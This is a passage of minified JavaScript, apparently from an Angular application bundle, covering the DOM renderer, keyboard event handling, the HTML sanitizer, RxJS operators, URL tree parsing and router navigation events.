n;!1===(this.platformIsServer?this.ngZone.runGuarded(()=>n(e)):n(e))&&e.preventDefault()}}}function GR(t){return"TEMPLATE"===t.tagName&&void 0!==t.content}class L4 extends rC{constructor(n,e,r,i,o,s,a,c){super(n,o,s,c),this.sharedStylesHost=e,this.hostEl=r,this.shadowRoot=r.attachShadow({mode:"open"}),this.sharedStylesHost.addHost(this.shadowRoot);const l=jR(i.id,i.styles);for(const u of l){const d=document.createElement("style");a&&d.setAttribute("nonce",a),d.textContent=u,this.shadowRoot.appendChild(d)}}nodeOrShadowRoot(n){return n===this.hostEl?this.shadowRoot:n}appendChild(n,e){return super.appendChild(this.nodeOrShadowRoot(n),e)}insertBefore(n,e,r){return super.insertBefore(this.nodeOrShadowRoot(n),e,r)}removeChild(n,e){return super.removeChild(this.nodeOrShadowRoot(n),e)}parentNode(n){return this.nodeOrShadowRoot(super.parentNode(this.nodeOrShadowRoot(n)))}destroy(){this.sharedStylesHost.removeHost(this.shadowRoot)}}class iC extends rC{constructor(n,e,r,i,o,s,a,c){super(n,o,s,a),this.sharedStylesHost=e,this.removeStylesOnCompDestroy=i,this.styles=c?jR(c,r.styles):r.styles}applyStyles(){this.sharedStylesHost.addStyles(this.styles)}destroy(){this.removeStylesOnCompDestroy&&this.sharedStylesHost.removeStyles(this.styles)}}class $R extends iC{constructor(n,e,r,i,o,s,a,c){const l=i+"-"+r.id;super(n,e,r,o,s,a,c,l),this.contentAttr=function N4(t){return"_ngcontent-%COMP%".replace(tC,t)}(l),this.hostAttr=function P4(t){return"_nghost-%COMP%".replace(tC,t)}(l)}applyToHost(n){this.applyStyles(),this.setAttribute(n,this.hostAttr,"")}createElement(n,e){const r=super.createElement(n,e);return super.setAttribute(r,this.contentAttr,""),r}}let F4=(()=>{class t extends UR{constructor(e){super(e)}supports(e){return!0}addEventListener(e,r,i){return e.addEventListener(r,i,!1),()=>this.removeEventListener(e,r,i)}removeEventListener(e,r,i){return e.removeEventListener(r,i)}static{this.\u0275fac=function(r){return new(r||t)(S(ct))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})();const zR=["alt","control","meta","shift"],B4={"\b":"Backspace","\t":"Tab","\x7f":"Delete","\x1b":"Escape",Del:"Delete",Esc:"Escape",Left:"ArrowLeft",Right:"ArrowRight",Up:"ArrowUp",Down:"ArrowDown",Menu:"ContextMenu",Scroll:"ScrollLock",Win:"OS"},U4={alt:t=>t.altKey,control:t=>t.ctrlKey,meta:t=>t.metaKey,shift:t=>t.shiftKey};let H4=(()=>{class t extends UR{constructor(e){super(e)}supports(e){return null!=t.parseEventName(e)}addEventListener(e,r,i){const o=t.parseEventName(r),s=t.eventCallback(o.fullKey,i,this.manager.getZone());return this.manager.getZone().runOutsideAngular(()=>co().onAndCancel(e,o.domEventName,s))}static parseEventName(e){const r=e.toLowerCase().split("."),i=r.shift();if(0===r.length||"keydown"!==i&&"keyup"!==i)return null;const o=t._normalizeKey(r.pop());let s="",a=r.indexOf("code");if(a>-1&&(r.splice(a,1),s="code."),zR.forEach(l=>{const u=r.indexOf(l);u>-1&&(r.splice(u,1),s+=l+".")}),s+=o,0!=r.length||0===o.length)return null;const c={};return c.domEventName=i,c.fullKey=s,c}static matchEventFullKeyCode(e,r){let i=B4[e.key]||e.key,o="";return r.indexOf("code.")>-1&&(i=e.code,o="code."),!(null==i||!i)&&(i=i.toLowerCase()," "===i?i="space":"."===i&&(i="dot"),zR.forEach(s=>{s!==i&&(0,U4[s])(e)&&(o+=s+".")}),o+=i,o===r)}static eventCallback(e,r,i){return o=>{t.matchEventFullKeyCode(o,e)&&i.runGuarded(()=>r(o))}}static _normalizeKey(e){return"esc"===e?"escape":e}static{this.\u0275fac=function(r){return new(r||t)(S(ct))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})();const KR=[{provide:Je,useValue:OR},{provide:$I,useValue:function V4(){Jv.makeCurrent()},multi:!0},{provide:ct,useFactory:function G4(){return function NB(t){Km=t}(document),document},deps:[]}],$4=Bk(CG,"browser",KR),z4=new U(""),WR=[{provide:gh,useClass:class T4{addToWindow(n){et.getAngularTestability=(r,i=!0)=>{const o=n.findTestabilityInTree(r,i);if(null==o)throw new R(5103,!1);return o},et.getAllAngularTestabilities=()=>n.getAllTestabilities(),et.getAllAngularRootElements=()=>n.getAllRootElements(),et.frameworkStabilizers||(et.frameworkStabilizers=[]),et.frameworkStabilizers.push(r=>{const i=et.getAllAngularTestabilities();let o=i.length,s=!1;const a=function(c){s=s||c,o--,0==o&&r(s)};i.forEach(c=>{c.whenStable(a)})})}findTestabilityInTree(n,e,r){return null==e?null:n.getTestability(e)??(r?co().isShadowRoot(e)?this.findTestabilityInTree(n,e.host,!0):this.findTestabilityInTree(n,e.parentElement,!0):null)}},deps:[]},{provide:Nk,useClass:_v,deps:[De,wv,gh]},{provide:_v,useClass:_v,deps:[De,wv,gh]}],QR=[{provide:ny,useValue:"root"},{provide:ni,useFactory:function j4(){return new ni},deps:[]},{provide:Zv,useClass:F4,multi:!0,deps:[ct,De,Je]},{provide:Zv,useClass:H4,multi:!0,deps:[ct]},nC,HR,BR,{provide:ti,useExisting:nC},{provide:NR,useClass:D4,deps:[]},[]];let oC=(()=>{class t{constructor(e){}static withServerTransition(e){return{ngModule:t,providers:[{provide:Nd,useValue:e.appId}]}}static{this.\u0275fac=function(r){return new(r||t)(S(z4,12))}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({providers:[...QR,...WR],imports:[Dt,_G]})}}return t})(),sC=(()=>{class t{constructor(e){this._doc=e}getTitle(){return this._doc.title}setTitle(e){this._doc.title=e||""}static{this.\u0275fac=function(r){return new(r||t)(S(ct))}}static{this.\u0275prov=M({token:t,factory:function(r){let i=null;return i=r?new r:function K4(){return new sC(S(ct))}(),i},providedIn:"root"})}}return t})();typeof window<"u"&&window;let Cl=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:function(r){let i=null;return i=r?new(r||t):S(ZR),i},providedIn:"root"})}}return t})(),ZR=(()=>{class t extends Cl{constructor(e){super(),this._doc=e}sanitize(e,r){if(null==r)return null;switch(e){case an.NONE:return r;case an.HTML:return ei(r,"HTML")?Wn(r):xI(this._doc,String(r)).toString();case an.STYLE:return ei(r,"Style")?Wn(r):r;case an.SCRIPT:if(ei(r,"Script"))return Wn(r);throw new R(5200,!1);case an.URL:return ei(r,"URL")?Wn(r):Td(String(r));case an.RESOURCE_URL:if(ei(r,"ResourceURL"))return Wn(r);throw new R(5201,!1);default:throw new R(5202,!1)}}bypassSecurityTrustHtml(e){return function HB(t){return new PB(t)}(e)}bypassSecurityTrustStyle(e){return function VB(t){return new xB(t)}(e)}bypassSecurityTrustScript(e){return function jB(t){return new LB(t)}(e)}bypassSecurityTrustUrl(e){return function GB(t){return new FB(t)}(e)}bypassSecurityTrustResourceUrl(e){return function $B(t){return new BB(t)}(e)}static{this.\u0275fac=function(r){return new(r||t)(S(ct))}}static{this.\u0275prov=M({token:t,factory:function(r){let i=null;return i=r?new r:function J4(t){return new ZR(t.get(ct))}(S(Tt)),i},providedIn:"root"})}}return t})();const cC=io,{isArray:X4}=Array,{getPrototypeOf:ez,prototype:tz,keys:nz}=Object;function tM(t){if(1===t.length){const n=t[0];if(X4(n))return{args:n,keys:null};if(function rz(t){return t&&"object"==typeof t&&ez(t)===tz}(n)){const e=nz(n);return{args:e.map(r=>n[r]),keys:e}}}return{args:t,keys:null}}const{isArray:iz}=Array;function lC(t){return ce(n=>function oz(t,n){return iz(n)?t(...n):t(n)}(t,n))}function nM(t,n){return t.reduce((e,r,i)=>(e[r]=n[i],e),{})}function Lh(...t){const n=yc(t),e=fS(t),{args:r,keys:i}=tM(t);if(0===r.length)return Pe([],n);const o=new Ge(function sz(t,n,e=Qi){return r=>{rM(n,()=>{const{length:i}=t,o=new Array(i);let s=i,a=i;for(let c=0;c<i;c++)rM(n,()=>{const l=Pe(t[c],n);let u=!1;l.subscribe(ft(r,d=>{o[c]=d,u||(u=!0,a--),a||r.next(e(o.slice()))},()=>{--s||r.complete()}))},r)},r)}}(r,n,i?s=>nM(i,s):Qi));return e?o.pipe(lC(e)):o}function rM(t,n,e){t?Si(e,t,n):n()}const _l=Bo(t=>function(){t(this),this.name="EmptyError",this.message="no elements in sequence"});function Fh(...t){return function az(){return Ms(1)}()(Pe(t,yc(t)))}function iM(t){return new Ge(n=>{fn(t()).subscribe(n)})}function li(t,n){const e=_e(t)?t:()=>t,r=i=>i.error(e());return new Ge(n?i=>n.schedule(r,0,i):r)}function uC(){return ht((t,n)=>{let e=null;t._refCount++;const r=ft(n,void 0,void 0,void 0,()=>{if(!t||t._refCount<=0||0<--t._refCount)return void(e=null);const i=t._connection,o=e;e=null,i&&(!o||i===o)&&i.unsubscribe(),n.unsubscribe()});t.subscribe(r),r.closed||(e=t.connect())})}class oM extends Ge{constructor(n,e){super(),this.source=n,this.subjectFactory=e,this._subject=null,this._refCount=0,this._connection=null,Yb(n)&&(this.lift=n.lift)}_subscribe(n){return this.getSubject().subscribe(n)}getSubject(){const n=this._subject;return(!n||n.isStopped)&&(this._subject=this.subjectFactory()),this._subject}_teardown(){this._refCount=0;const{_connection:n}=this;this._subject=this._connection=null,n?.unsubscribe()}connect(){let n=this._connection;if(!n){n=this._connection=new en;const e=this.getSubject();n.add(this.source.subscribe(ft(e,void 0,()=>{this._teardown(),e.complete()},r=>{this._teardown(),e.error(r)},()=>this._teardown()))),n.closed&&(this._connection=null,n=en.EMPTY)}return n}refCount(){return uC()(this)}}function zt(t){return t<=0?()=>Dr:ht((n,e)=>{let r=0;n.subscribe(ft(e,i=>{++r<=t&&(e.next(i),t<=r&&e.complete())}))})}function lt(t,n){return ht((e,r)=>{let i=0;e.subscribe(ft(r,o=>t.call(n,o,i++)&&r.next(o)))})}function wl(t){return ht((n,e)=>{let r=!1;n.subscribe(ft(e,i=>{r=!0,e.next(i)},()=>{r||e.next(t),e.complete()}))})}function sM(t=cz){return ht((n,e)=>{let r=!1;n.subscribe(ft(e,i=>{r=!0,e.next(i)},()=>r?e.complete():e.error(t())))})}function cz(){return new _l}function tr(t,n){const e=arguments.length>=2;return r=>r.pipe(t?lt((i,o)=>t(i,o,r)):Qi,zt(1),e?wl(n):sM(()=>new _l))}function ho(t,n){return _e(n)?Rt(t,n,1):Rt(t,1)}function J(t,n,e){const r=_e(t)||n||e?{next:t,error:n,complete:e}:t;return r?ht((i,o)=>{var s;null===(s=r.subscribe)||void 0===s||s.call(r);let a=!0;i.subscribe(ft(o,c=>{var l;null===(l=r.next)||void 0===l||l.call(r,c),o.next(c)},()=>{var c;a=!1,null===(c=r.complete)||void 0===c||c.call(r),o.complete()},c=>{var l;a=!1,null===(l=r.error)||void 0===l||l.call(r,c),o.error(c)},()=>{var c,l;a&&(null===(c=r.unsubscribe)||void 0===c||c.call(r)),null===(l=r.finalize)||void 0===l||l.call(r)}))}):Qi}function yt(t){return ht((n,e)=>{let o,r=null,i=!1;r=n.subscribe(ft(e,void 0,void 0,s=>{o=fn(t(s,yt(t)(n))),r?(r.unsubscribe(),r=null,o.subscribe(e)):i=!0})),i&&(r.unsubscribe(),r=null,o.subscribe(e))})}function aM(t,n,e,r,i){return(o,s)=>{let a=e,c=n,l=0;o.subscribe(ft(s,u=>{const d=l++;c=a?t(c,u,d):(a=!0,u),r&&s.next(c)},i&&(()=>{a&&s.next(c),s.complete()})))}}function hC(t){return t<=0?()=>Dr:ht((n,e)=>{let r=[];n.subscribe(ft(e,i=>{r.push(i),t<r.length&&r.shift()},()=>{for(const i of r)e.next(i);e.complete()},void 0,()=>{r=null}))})}function cM(t){return ce(()=>t)}function Da(t){return ht((n,e)=>{try{n.subscribe(e)}finally{e.add(t)}})}function Bh(t){return ht((n,e)=>{fn(t).subscribe(ft(e,()=>e.complete(),tn)),!e.closed&&n.subscribe(e)})}const me="primary",bl=Symbol("RouteTitle");class dz{constructor(n){this.params=n||{}}has(n){return Object.prototype.hasOwnProperty.call(this.params,n)}get(n){if(this.has(n)){const e=this.params[n];return Array.isArray(e)?e[0]:e}return null}getAll(n){if(this.has(n)){const e=this.params[n];return Array.isArray(e)?e:[e]}return[]}get keys(){return Object.keys(this.params)}}function ka(t){return new dz(t)}function hz(t,n,e){const r=e.path.split("/");if(r.length>t.length||"full"===e.pathMatch&&(n.hasChildren()||r.length<t.length))return null;const i={};for(let o=0;o<r.length;o++){const s=r[o],a=t[o];if(s.startsWith(":"))i[s.substring(1)]=a;else if(s!==a.path)return null}return{consumed:t.slice(0,r.length),posParams:i}}function ui(t,n){const e=t?Object.keys(t):void 0,r=n?Object.keys(n):void 0;if(!e||!r||e.length!=r.length)return!1;let i;for(let o=0;o<e.length;o++)if(i=e[o],!lM(t[i],n[i]))return!1;return!0}function lM(t,n){if(Array.isArray(t)&&Array.isArray(n)){if(t.length!==n.length)return!1;const e=[...t].sort(),r=[...n].sort();return e.every((i,o)=>r[o]===i)}return t===n}function uM(t){return t.length>0?t[t.length-1]:null}function fo(t){return function Z4(t){return!!t&&(t instanceof Ge||_e(t.lift)&&_e(t.subscribe))}(t)?t:il(t)?Pe(Promise.resolve(t)):j(t)}const pz={exact:function fM(t,n,e){if(!ss(t.segments,n.segments)||!Uh(t.segments,n.segments,e)||t.numberOfChildren!==n.numberOfChildren)return!1;for(const r in n.children)if(!t.children[r]||!fM(t.children[r],n.children[r],e))return!1;return!0},subset:pM},dM={exact:function gz(t,n){return ui(t,n)},subset:function mz(t,n){return Object.keys(n).length<=Object.keys(t).length&&Object.keys(n).every(e=>lM(t[e],n[e]))},ignored:()=>!0};function hM(t,n,e){return pz[e.paths](t.root,n.root,e.matrixParams)&&dM[e.queryParams](t.queryParams,n.queryParams)&&!("exact"===e.fragment&&t.fragment!==n.fragment)}function pM(t,n,e){return gM(t,n,n.segments,e)}function gM(t,n,e,r){if(t.segments.length>e.length){const i=t.segments.slice(0,e.length);return!(!ss(i,e)||n.hasChildren()||!Uh(i,e,r))}if(t.segments.length===e.length){if(!ss(t.segments,e)||!Uh(t.segments,e,r))return!1;for(const i in n.children)if(!t.children[i]||!pM(t.children[i],n.children[i],r))return!1;return!0}{const i=e.slice(0,t.segments.length),o=e.slice(t.segments.length);return!!(ss(t.segments,i)&&Uh(t.segments,i,r)&&t.children[me])&&gM(t.children[me],n,o,r)}}function Uh(t,n,e){return n.every((r,i)=>dM[e](t[i].parameters,r.parameters))}class Ra{constructor(n=new He([],{}),e={},r=null){this.root=n,this.queryParams=e,this.fragment=r}get queryParamMap(){return this._queryParamMap||(this._queryParamMap=ka(this.queryParams)),this._queryParamMap}toString(){return Cz.serialize(this)}}class He{constructor(n,e){this.segments=n,this.children=e,this.parent=null,Object.values(e).forEach(r=>r.parent=this)}hasChildren(){return this.numberOfChildren>0}get numberOfChildren(){return Object.keys(this.children).length}toString(){return Hh(this)}}class Sl{constructor(n,e){this.path=n,this.parameters=e}get parameterMap(){return this._parameterMap||(this._parameterMap=ka(this.parameters)),this._parameterMap}toString(){return vM(this)}}function ss(t,n){return t.length===n.length&&t.every((e,r)=>e.path===n[r].path)}let Al=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:function(){return new fC},providedIn:"root"})}}return t})();class fC{parse(n){const e=new Rz(n);return new Ra(e.parseRootSegment(),e.parseQueryParams(),e.parseFragment())}serialize(n){const e=`/${Il(n.root,!0)}`,r=function bz(t){const n=Object.keys(t).map(e=>{const r=t[e];return Array.isArray(r)?r.map(i=>`${Vh(e)}=${Vh(i)}`).join("&"):`${Vh(e)}=${Vh(r)}`}).filter(e=>!!e);return n.length?`?${n.join("&")}`:""}(n.queryParams);return`${e}${r}${"string"==typeof n.fragment?`#${function _z(t){return encodeURI(t)}(n.fragment)}`:""}`}}const Cz=new fC;function Hh(t){return t.segments.map(n=>vM(n)).join("/")}function Il(t,n){if(!t.hasChildren())return Hh(t);if(n){const e=t.children[me]?Il(t.children[me],!1):"",r=[];return Object.entries(t.children).forEach(([i,o])=>{i!==me&&r.push(`${i}:${Il(o,!1)}`)}),r.length>0?`${e}(${r.join("//")})`:e}{const e=function vz(t,n){let e=[];return Object.entries(t.children).forEach(([r,i])=>{r===me&&(e=e.concat(n(i,r)))}),Object.entries(t.children).forEach(([r,i])=>{r!==me&&(e=e.concat(n(i,r)))}),e}(t,(r,i)=>i===me?[Il(t.children[me],!1)]:[`${i}:${Il(r,!1)}`]);return 1===Object.keys(t.children).length&&null!=t.children[me]?`${Hh(t)}/${e[0]}`:`${Hh(t)}/(${e.join("//")})`}}function mM(t){return encodeURIComponent(t).replace(/%40/g,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",")}function Vh(t){return mM(t).replace(/%3B/gi,";")}function pC(t){return mM(t).replace(/\(/g,"%28").replace(/\)/g,"%29").replace(/%26/gi,"&")}function jh(t){return decodeURIComponent(t)}function yM(t){return jh(t.replace(/\+/g,"%20"))}function vM(t){return`${pC(t.path)}${function wz(t){return Object.keys(t).map(n=>`;${pC(n)}=${pC(t[n])}`).join("")}(t.parameters)}`}const Sz=/^[^\/()?;#]+/;function gC(t){const n=t.match(Sz);return n?n[0]:""}const Az=/^[^\/()?;=#]+/,Ez=/^[^=?&#]+/,Dz=/^[^&#]+/;class Rz{constructor(n){this.url=n,this.remaining=n}parseRootSegment(){return this.consumeOptional("/"),""===this.remaining||this.peekStartsWith("?")||this.peekStartsWith("#")?new He([],{}):new He([],this.parseChildren())}parseQueryParams(){const n={};if(this.consumeOptional("?"))do{this.parseQueryParam(n)}while(this.consumeOptional("&"));return n}parseFragment(){return this.consumeOptional("#")?decodeURIComponent(this.remaining):null}parseChildren(){if(""===this.remaining)return{};this.consumeOptional("/");const n=[];for(this.peekStartsWith("(")||n.push(this.parseSegment());this.peekStartsWith("/")&&!this.peekStartsWith("//")&&!this.peekStartsWith("/(");)this.capture("/"),n.push(this.parseSegment());let e={};this.peekStartsWith("/(")&&(this.capture("/"),e=this.parseParens(!0));let r={};return this.peekStartsWith("(")&&(r=this.parseParens(!1)),(n.length>0||Object.keys(e).length>0)&&(r[me]=new He(n,e)),r}parseSegment(){const n=gC(this.remaining);if(""===n&&this.peekStartsWith(";"))throw new R(4009,!1);return this.capture(n),new Sl(jh(n),this.parseMatrixParams())}parseMatrixParams(){const n={};for(;this.consumeOptional(";");)this.parseParam(n);return n}parseParam(n){const e=function Iz(t){const n=t.match(Az);return n?n[0]:""}(this.remaining);if(!e)return;this.capture(e);let r="";if(this.consumeOptional("=")){const i=gC(this.remaining);i&&(r=i,this.capture(r))}n[jh(e)]=jh(r)}parseQueryParam(n){const e=function Tz(t){const n=t.match(Ez);return n?n[0]:""}(this.remaining);if(!e)return;this.capture(e);let r="";if(this.consumeOptional("=")){const s=function kz(t){const n=t.match(Dz);return n?n[0]:""}(this.remaining);s&&(r=s,this.capture(r))}const i=yM(e),o=yM(r);if(n.hasOwnProperty(i)){let s=n[i];Array.isArray(s)||(s=[s],n[i]=s),s.push(o)}else n[i]=o}parseParens(n){const e={};for(this.capture("(");!this.consumeOptional(")")&&this.remaining.length>0;){const r=gC(this.remaining),i=this.remaining[r.length];if("/"!==i&&")"!==i&&";"!==i)throw new R(4010,!1);let o;r.indexOf(":")>-1?(o=r.slice(0,r.indexOf(":")),this.capture(o),this.capture(":")):n&&(o=me);const s=this.parseChildren();e[o]=1===Object.keys(s).length?s[me]:new He([],s),this.consumeOptional("//")}return e}peekStartsWith(n){return this.remaining.startsWith(n)}consumeOptional(n){return!!this.peekStartsWith(n)&&(this.remaining=this.remaining.substring(n.length),!0)}capture(n){if(!this.consumeOptional(n))throw new R(4011,!1)}}function CM(t){return t.segments.length>0?new He([],{[me]:t}):t}function _M(t){const n={};for(const r of Object.keys(t.children)){const o=_M(t.children[r]);if(r===me&&0===o.segments.length&&o.hasChildren())for(const[s,a]of Object.entries(o.children))n[s]=a;else(o.segments.length>0||o.hasChildren())&&(n[r]=o)}return function Mz(t){if(1===t.numberOfChildren&&t.children[me]){const n=t.children[me];return new He(t.segments.concat(n.segments),n.children)}return t}(new He(t.segments,n))}function as(t){return t instanceof Ra}function wM(t){let n;const i=CM(function e(o){const s={};for(const c of o.children){const l=e(c);s[c.outlet]=l}const a=new He(o.url,s);return o===t&&(n=a),a}(t.root));return n??i}function bM(t,n,e,r){let i=t;for(;i.parent;)i=i.parent;if(0===n.length)return mC(i,i,i,e,r);const o=function Nz(t){if("string"==typeof t[0]&&1===t.length&&"/"===t[0])return new AM(!0,0,t);let n=0,e=!1;const r=t.reduce((i,o,s)=>{if("object"==typeof o&&null!=o){if(o.outlets){const a={};return Object.entries(o.outlets).forEach(([c,l])=>{a[c]="string"==typeof l?l.split("/"):l}),[...i,{outlets:a}]}if(o.segmentPath)return[...i,o.segmentPath]}return"string"!=typeof o?[...i,o]:0===s?(o.split("/").forEach((a,c)=>{0==c&&"."===a||(0==c&&""===a?e=!0:".."===a?n++:""!=a&&i.push(a))}),i):[...i,o]},[]);return new AM(e,n,r)}(n);if(o.toRoot())return mC(i,i,new He([],{}),e,r);const s=function Pz(t,n,e){if(t.isAbsolute)return new $h(n,!0,0);if(!e)return new $h(n,!1,NaN);if(null===e.parent)return new $h(e,!0,0);const r=Gh(t.commands[0])?0:1;return function xz(t,n,e){let r=t,i=n,o=e;for(;o>i;){if(o-=i,r=r.parent,!r)throw new R(4005,!1);i=r.segments.length}return new $h(r,!1,i-o)}(e,e.segments.length-1+r,t.numberOfDoubleDots)}(o,i,t),a=s.processChildren?Tl(s.segmentGroup,s.index,o.commands):IM(s.segmentGroup,s.index,o.commands);return mC(i,s.segmentGroup,a,e,r)}function Gh(t){return"object"==typeof t&&null!=t&&!t.outlets&&!t.segmentPath}function El(t){return"object"==typeof t&&null!=t&&t.outlets}function mC(t,n,e,r,i){let s,o={};r&&Object.entries(r).forEach(([c,l])=>{o[c]=Array.isArray(l)?l.map(u=>`${u}`):`${l}`}),s=t===n?e:SM(t,n,e);const a=CM(_M(s));return new Ra(a,o,i)}function SM(t,n,e){const r={};return Object.entries(t.children).forEach(([i,o])=>{r[i]=o===n?e:SM(o,n,e)}),new He(t.segments,r)}class AM{constructor(n,e,r){if(this.isAbsolute=n,this.numberOfDoubleDots=e,this.commands=r,n&&r.length>0&&Gh(r[0]))throw new R(4003,!1);const i=r.find(El);if(i&&i!==uM(r))throw new R(4004,!1)}toRoot(){return this.isAbsolute&&1===this.commands.length&&"/"==this.commands[0]}}class $h{constructor(n,e,r){this.segmentGroup=n,this.processChildren=e,this.index=r}}function IM(t,n,e){if(t||(t=new He([],{})),0===t.segments.length&&t.hasChildren())return Tl(t,n,e);const r=function Fz(t,n,e){let r=0,i=n;const o={match:!1,pathIndex:0,commandIndex:0};for(;i<t.segments.length;){if(r>=e.length)return o;const s=t.segments[i],a=e[r];if(El(a))break;const c=`${a}`,l=r<e.length-1?e[r+1]:null;if(i>0&&void 0===c)break;if(c&&l&&"object"==typeof l&&void 0===l.outlets){if(!TM(c,l,s))return o;r+=2}else{if(!TM(c,{},s))return o;r++}i++}return{match:!0,pathIndex:i,commandIndex:r}}(t,n,e),i=e.slice(r.commandIndex);if(r.match&&r.pathIndex<t.segments.length){const o=new He(t.segments.slice(0,r.pathIndex),{});return o.children[me]=new He(t.segments.slice(r.pathIndex),t.children),Tl(o,0,i)}return r.match&&0===i.length?new He(t.segments,{}):r.match&&!t.hasChildren()?yC(t,n,e):r.match?Tl(t,0,i):yC(t,n,e)}function Tl(t,n,e){if(0===e.length)return new He(t.segments,{});{const r=function Lz(t){return El(t[0])?t[0].outlets:{[me]:t}}(e),i={};if(Object.keys(r).some(o=>o!==me)&&t.children[me]&&1===t.numberOfChildren&&0===t.children[me].segments.length){const o=Tl(t.children[me],n,e);return new He(t.segments,o.children)}return Object.entries(r).forEach(([o,s])=>{"string"==typeof s&&(s=[s]),null!==s&&(i[o]=IM(t.children[o],n,s))}),Object.entries(t.children).forEach(([o,s])=>{void 0===r[o]&&(i[o]=s)}),new He(t.segments,i)}}function yC(t,n,e){const r=t.segments.slice(0,n);let i=0;for(;i<e.length;){const o=e[i];if(El(o)){const c=Bz(o.outlets);return new He(r,c)}if(0===i&&Gh(e[0])){r.push(new Sl(t.segments[n].path,EM(e[0]))),i++;continue}const s=El(o)?o.outlets[me]:`${o}`,a=i<e.length-1?e[i+1]:null;s&&a&&Gh(a)?(r.push(new Sl(s,EM(a))),i+=2):(r.push(new Sl(s,{})),i++)}return new He(r,{})}function Bz(t){const n={};return Object.entries(t).forEach(([e,r])=>{"string"==typeof r&&(r=[r]),null!==r&&(n[e]=yC(new He([],{}),0,r))}),n}function EM(t){const n={};return Object.entries(t).forEach(([e,r])=>n[e]=`${r}`),n}function TM(t,n,e){return t==e.path&&ui(n,e.parameters)}const Dl="imperative";class di{constructor(n,e){this.id=n,this.url=e}}class kl extends di{constructor(n,e,r="imperative",i=null){super(n,e),this.type=0,this.navigationTrigger=r,this.restoredState=i}toString(){return`NavigationStart(id: ${this.id}, url: '${this.url}')`}}class Fr extends di{constructor(n,e,r){super(n,e),this.urlAfterRedirects=r,this.type=1}toString(){return`NavigationEnd(id: ${this.id}, url: '${this.url}', urlAfterRedirects: '${this.urlAfterRedirects}')`}}class Rl extends di{constructor(n,e,r,i){super(n,e),this.reason=r,this.code=i,this.type=2}toString(){return`NavigationCancel(id: ${this.id}, url: '${this.url}')`}}class Ma extends di{constructor(n,e,r,i){super(n,e),this.reason=r,this.code=i,this.type=16}}class zh extends di{constructor(n,e,r,i){super(n,e),this.error=r,this.target=i,this.type=3}toString(){return`NavigationError(id: ${this.id}, url: '${this.url}', error: ${this.error})`}}class DM extends di{constructor(n,e,r,i){super(n,e),this.urlAfterRedirects=r,this.state=i,this.type=4}toString(){return`RoutesRecognized(id: ${this.id}, url: '${this.url}', urlAfterRedirects: '${this.urlAfterRedirects}', state: ${this.state})`}}class Uz extends di{constructor(n,e,r,i){super(n,e),this.urlAfterRedirects=r,this.state=i,this.type=7}toString(){return`GuardsCheckStart(id: ${this.id}, url: '${this.url}', urlAfterRedirects: '${this.urlAfterRedirects}', state: ${this.state})`}}class Hz extends di{constructor(n,e,r,i,o){super(n,e),this.urlAfterRedirects=r,this.state=i,this.shouldActivate=o,this.type=8}toString(){return`GuardsCheckEnd(id: ${this.id}, url: '${this.url}', urlAfterRedirects: '${this.urlAfterRedirects}', state: ${this.state}, shouldActivate: ${this.shouldActivate})`}}class Vz extends di{constructor(n,e,r,i){super(n,e),this.urlAfterRedirects=r,this.state=i,this.type=5}toString(){return`ResolveStart(id: ${this.id}, url: '${this.url}', urlAfterRedirects: '${this.urlAfterRedirects}', state: ${this.state})`}}class jz extends di{constructor(n,e,r,i){super(n,e),this.urlAfterRedirects=r,this.state=i,this.type=6}toString(){return`ResolveEnd(id: ${this.id}, url: '${this.url}', urlAfterRedirects: '${this.urlAfterRedirects}', state: ${this.state})`}}class Gz{constructor(n){this.route=n,this.type=9}toString(){return`RouteConfigLoadStart(path: ${this.route.path})`}}class $z{constructor(n){this.route=n,this.type=10}toString(){return`RouteConfigLoadEnd(path: ${this.route.path})`}}class zz{constructor(n){this.snapshot=n,this.type=11}toString(){return`ChildActivationStart(path: '${this.snapshot.routeConfig&&this.snapshot.routeConfig.path||""}')`}}class qz{constructor(n){this.snapshot=n,this.type=12}toString(){return`ChildActivationEnd(path: '${this.snapshot.routeConfig&&this.snapshot.routeConfig.path||""}')`}}class Kz{constructor(n){this.snapshot=n,this.type=13}toString(){return`ActivationStart(path: '${this.snapshot.routeConfig&&this.snapshot.routeConfig.path||""}')`}}class Wz{constructor(n){this.snapshot=n,this.type=14}toString(){return`ActivationEnd(path: '${this.snapshot.routeConfig&&this.snapshot.routeConfig.path||""}')`}}class kM{constructor(n,e,r){this.routerEvent=n,this.position=e,this.anchor=r,this.type=15}toString(){return`Scroll(anchor: '${this.anchor}', position: '${this.position?`${this.position[0]}, ${this.position[1]}`:null}')`}}class vC{}class CC{constructor(n){this.url=n}}class Qz{constructor(){this.outlet=null,this.route=null,this.injector=null,this.children=new Ml,this.attachRef=null}}let Ml=(()=>{class t{constructor(){this.contexts=new Map}onChildOutletCreated(e,r){const i=this.getOrCreateContext(e);i.outlet=r,this.contexts.set(e,i)}onChildOutletDestroyed(e){const r=this.getContext(e);r&&(r.outlet=null,r.attachRef=null)}onOutletDeactivated(){const e=this.contexts;return this.contexts=new Map,e}onOutletReAttached(e){this.contexts=e}getOrCreateContext(e){let r=this.getContext(e);return r||(r=new Qz,this.contexts.set(e,r)),r}getContext(e){return this.contexts.get(e)||null}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})();class RM{constructor(n){this._root=n}get root(){return this._root.value}parent(n){const e=this.pathFromRoot(n);return e.length>1?e[e.length-2]:null}children(n){const e=_C(n,this._root);return e?e.children.map(r=>r.value):[]}firstChild(n){const e=_C(n,this._root);return e&&e.children.length>0?e.children[0].value:null}siblings(n){const e=wC(n,this._root);return e.length<2?[]:e[e.length-2].children.map(i=>i.value).filter(i=>i!==n)}pathFromRoot(n){return wC(n,this._root).map(e=>e.value)}}function _C(t,n){if(t===n.value)return n;for(const e of n.children){const r=_C(t,e);if(r)return r}return null}function wC(t,n){if(t===n.value)return[n];for(const e of n.children){const r=wC(t,e);if(r.length)return r.unshift(n),r}return[]}class Fi{constructor(n,e){this.value=n,this.children=e}toString(){return`TreeNode(${this.value})`}}function Oa(t){const n={};return t&&t.children.forEach(e=>n[e.value.outlet]=e),n}class MM extends 